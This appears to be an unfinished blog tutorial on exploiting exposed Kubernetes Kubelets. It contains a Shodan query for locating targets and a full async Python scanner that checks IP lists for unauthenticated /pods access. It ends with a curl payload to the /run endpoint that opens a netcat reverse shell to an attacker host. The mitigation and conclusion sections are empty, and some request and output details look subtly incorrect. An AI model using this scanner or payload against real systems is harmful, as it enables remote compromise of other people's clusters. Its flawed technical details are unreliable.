Exploitation of Exposed Kubelets - From Misconfiguration to Complete Compromise

Introduction & Motivation

Kubelet misconfigurations continue to be one of the most impactful attack vectors in Kubernetes environments. An attacker with access to the Kubelet has the potential to remotely execute commands in running containers, bypassing API server controls and RBAC permissions. In environments where nodes are internet-facing, an exposure can rapidly lead to complete node compromise.

In this post, I'll demonstrate how to quickly identify an exposed Kubelet, construct a minimal payload to exploit it, and understand the immediate impact on your cluster’s security posture.

Securing the Kubelet is a critical step that directly influences the trust boundary between your control plane and the workloads running on each node.

Overview of the /run Endpoint

The Kubelet, as the primary node agent in Kubernetes, exposes several HTTP endpoints to facilitate node management and monitoring. Among these, the /run endpoint is particularly noteworthy due to its capability to execute commands directly on pods. This endpoint is part of the Kubelet's API, which, by default, listens on port 10250.

Discovery: Finding an Exposed Kubelet

Identifying an exposed Kubelet is a straightforward process that can be done with standard network scanning tools, or search engines like Shodan. The Kubelet API typically listens on port 10250, and in some configurations, an additional read-only port is available on 10255.



Let's try this out with a Shodan search. The query port:10250 product:"Kubernetes" will show us all the Kubelets exposed to the public internet.

port:10250 product:"Kubernetes" Great, but if we go to one of these and check the path /pods we'll likely see an unauthorized message. A misconfigured node is usually only exploitable if we can access the /pods path without authenticating, so let's write a quick script to asynchronously go through a list of IPs and find one that returns a 200 status code at the /pods path.

import asyncio

import aiohttp

import ssl

import logging

# Configure logging

logging.basicConfig(level=logging.INFO)

logger = logging.getLogger(__name__)

# Constants

CONCURRENT_REQUESTS = 100

REQUEST_TIMEOUT = 5 # seconds

TOTAL_TIMEOUT = 10 # seconds

IP_FILE = 'ips.txt' # File containing IP addresses

async def fetch(session, ip):

url = f"http://{ip}:10250/pods"

try:

async with session.get(url, timeout=REQUEST_TIMEOUT) as response:

if response.status == 200:

data = await response.text()

logger.info(f"Success: {ip} - {len(data)} bytes received")

else:

logger.warning(f"Failed: {ip} - Status {response.status}")

except Exception as e:

logger.error(f"Error: {ip} - {e}")

async def main():

# Read IPs from file

with open(IP_FILE, 'r') as f:

ips = [line.strip() for line in f if line.strip()]

# SSL context to skip verification

ssl_context = ssl.create_default_context()

ssl_context.check_hostname = False

ssl_context.verify_mode = ssl.CERT_NONE

connector = aiohttp.TCPConnector(limit=CONCURRENT_REQUESTS, ssl=ssl_context)

timeout = aiohttp.ClientTimeout(total=TOTAL_TIMEOUT)

async with aiohttp.ClientSession(connector=connector, timeout=timeout) as session:

tasks = [fetch(session, ip) for ip in ips]

await asyncio.gather(*tasks)

if __name__ == '__main__':

asyncio.run(main())

I spun up my own Kubernetes cluster with a misconfigured Kubelet to verify this since I don't want to spend my hard earned money on Shodan credits, and because it wouldn't exactly be ethical to expose real vulnerable clusters. But assuming we found one, we should see a response from /pods like this.

curl -k -X GET https://<node-ip>:10250/pods

{

"kind": "PodList",

"apiVersion": "v1",

"metadata": {},

"items": [

{

"metadata": {

"name": "es10.1.81.15",

"namespace": "default",

"selfLink": "/api/v1/namespaces/default/pods/es10.1.81.15",

"uid": "f4dad182df03f768c15ad32b7a53e0e0",

"creationTimestamp": null,

"annotations": {}

},

"spec": {

"volumes": [],

"containers": [

{

"name": "elasticsearch",

"image": "elastisearch/es:7.9.3",

"command": [

"/bin/bash",

],

"ports": [

{

"hostPort": 9200,

"containerPort": 9200,

"protocol": "TCP"

}

],

"env": [],

"resources": {},

"volumeMounts": [],

"securityContext": {

"capabilities": {

"add": [

"IPC_LOCK"

]

},

"privileged": true

}

}

]

}

}

]

}

Lucky us, they even left a privileged container running -- we're well on our way to a full takeover! Let's move on to the next step.

Exploitation: Leveraging /run to Achieve RCE

Once an exposed Kubelet is identified, the /run endpoint can be exploited to execute arbitrary commands on the running containers, effectively bypassing the Kubernetes control plane and RBAC policies. Lets craft a malicious request to this endpoint, specifying a container image and command to spawn a reverse shell.

curl -k -X POST https://<node-ip>:10250/run \

-d '{"image": "alpine", "command": ["/bin/sh", "-c", "nc <attacker-ip> 4444 -e /bin/sh"]}'

Assuming we have a netcat listener on our own machine at port 4444 we would now have shell access to the compromised node. From here we can do things like mount storage devices to have full access to the node's file system, or install kernel modules, as long as the container has the right permissions the world is our oyster :-). Needless to say, an exploitation like this can lead to full control over the node, data exfiltration, and lateral movement within the cluster.

Mitigation & Hardening (Core Best Practices)

In progress...

Conclusion & Call to Action

In progress...